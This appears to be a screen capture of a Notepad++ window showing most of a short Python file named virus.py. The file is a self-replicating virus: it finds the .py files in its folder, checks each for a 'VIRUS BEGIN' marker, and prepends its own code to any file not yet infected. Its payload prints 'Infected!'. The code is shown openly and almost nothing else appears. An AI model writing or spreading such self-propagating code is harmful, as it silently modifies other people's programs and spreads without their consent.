 C:\Users\coltonj\Desktop\virus\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
hello.py virus.py
15 if (re.search('^##### VIRUS END #####', line)): break
16
17 # Find Potential Victims
18 progs = glob.glob("*.py")
19
20 # Check and Infect
21 for prog in progs:
22 fh = open(prog, "r")
23 pCode = fh.readlines()
24 fh.close()
25 infected = False
26 for line in pCode:
27 if ('##### VIRUS BEGIN #####' in line):
28 infected = True
29 break
30 if not infected:
31 newCode = []
32 if ('#!' in pCode[0]): newCode.append(pCode.pop(0))
33 newCode.extend(vCode)
34 newCode.extend(pCode)
35 # Writing new virus infected code
36 fh = open(prog, 'w')
37 fh.writelines(newCode)
38 fh.close()
39
40 # Optional Payload
41 print("Infected!")
42
43 ##### VIRUS END #####
44
Python file length : 955 lines : 44 Ln : 44 Col : 1 Sel : 0 Dos\Windows ANSI INS